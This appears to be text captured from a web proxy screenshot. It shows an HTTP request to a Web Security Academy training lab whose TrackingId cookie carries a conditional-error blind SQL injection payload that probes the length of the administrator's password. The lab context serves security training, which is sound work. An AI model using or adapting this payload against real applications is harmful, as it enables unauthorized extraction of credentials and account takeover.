 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a7400d504a49480812711a900d300b8.web-security-academy.net
3 Cookie: TrackingId=
jxOzODPWWinASrzg'||(SELECT+CASE+WHEN+LENGTH(password)>1+THEN+to_char(1/0)+ELSE+''+END+FROM+users+WHERE+use
rname%3d'administrator')||' ; session=bZVIaYsg1YRPxw1Z1jZWbGEJDpcum7iL
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7400d504a49480812711a900d300b8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18